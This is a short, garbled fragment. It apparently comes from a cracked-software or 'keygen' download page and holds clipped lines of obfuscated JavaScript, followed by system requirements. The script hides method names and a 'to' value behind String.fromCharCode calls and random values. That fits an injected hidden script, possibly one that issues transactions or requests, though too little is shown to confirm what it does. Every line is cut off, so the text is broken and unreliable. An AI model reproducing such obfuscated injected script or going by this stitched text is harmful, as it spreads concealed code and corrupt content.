
o(Math.random()*140,M
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
1 GHz CPU 
RAM:
4 GB for keygen
Disk space:
64 GB requ